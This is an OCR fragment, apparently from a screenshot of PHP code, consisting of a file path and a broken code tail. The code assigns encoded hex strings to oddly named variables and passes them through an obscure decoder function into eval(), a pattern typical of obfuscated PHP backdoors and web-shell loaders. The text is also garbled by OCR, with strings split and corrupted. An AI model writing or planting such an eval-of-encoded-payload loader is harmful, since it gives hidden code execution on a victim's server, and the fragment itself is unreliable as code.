
226D9 CB9A389A39FEC4863592776D57BDC7AA54D9D3
8E613B32B171BB9163AEB2F598EC97BE61319612F999
4DA78B7F0BF8AA2D526'
;
$REXISTHECAT4FBI
=
'94CD7
6CD371C5A7BC70C186E779C293B9B49BACA5A781A6'
; 
eval
(y0666f0acdeed38d4cd9084ade1739498(
'4EF6
424CB19BE52D 6'
,
$REXISTHEDOG4FBI
));
?>